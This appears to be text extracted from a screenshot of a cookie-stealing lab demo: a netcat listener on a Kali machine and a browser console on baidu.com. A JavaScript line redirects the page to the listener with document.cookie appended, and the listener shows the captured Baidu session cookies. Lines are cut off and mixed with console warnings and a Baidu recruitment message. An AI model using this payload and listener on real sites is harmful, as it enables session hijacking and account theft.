 sent 0, rcvd 782
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.158.131] from 192.168.158.1 [192.168.158
GET /?message=BAIDUID=33DAED5206884301DBF7594226A2FF3C:FG=1;
06884301DBF7594226A2FF3C;%20PSTM=1561308218;%20COOKIE_SESSIO
0_0_5_2_1_0_0_0_2_0_1568111729_0_1568111727%7C5%230_0_156811
2314753;%20delPer=0;%20BD_HOME=0;%20H_PS_PSSID=1439_21081_29
0_29589 HTTP/1.1
Host: 192.168.158.131:8888
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.
png,*/*;q=0.8,application/signed-exchange;v=b3
Referer: https://www.baidu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Elements Console Sources Network Performance Memory Application
top Filter Defau
2 A parser-blocking, cross site (i.e. different eTLD+1) script, https://ss1.bdstatic.co
document.write. The network request for this script MAY be blocked by the browser in t
message. See https://www.chromestatus.com/feature/5718547946799104 for more details.
你在电脑前看这段文字，
写文字的人在百度等你。
N年前你来到了这个世界，
N年后你想改变世界。
期待你脚踏祥云，
与百度一起改变世界。
百度2020校园招聘简历提交：http://dwz.cn/XpoFdepe
A cookie associated with a cross-site resource at http://baidu.com/ was set without the
`SameSite=None` and `Secure`. You can review cookies in developer tools under Applicati
re/5633521622188032.
A cookie associated with a cross-site resource at http://www.baidu.com/ was set without
with `SameSite=None` and `Secure`. You can review cookies in developer tools under Appl
feature/5633521622188032.
> document.location.replace("http://192.168.158.131:8888/?message="+document.cookie)
undefined
>